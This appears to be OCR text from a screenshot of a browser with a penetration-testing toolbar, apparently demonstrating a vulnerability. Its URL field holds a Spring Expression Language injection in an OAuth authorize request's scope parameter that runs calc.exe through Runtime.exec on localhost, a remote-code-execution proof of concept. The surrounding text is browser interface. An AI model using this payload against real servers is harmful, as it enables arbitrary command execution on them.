 新标签页
搜索或输入网址 <Ctrl+L>
百度 <Ctrl+K>
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec
%28%22calc.exe%22%29%7D
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
设为默认浏览器
登录以同步
Bai百度
搜索
百度 谷歌 淘宝
Firefox
我最常用
迷你主页
访问记录
工具箱
页面设置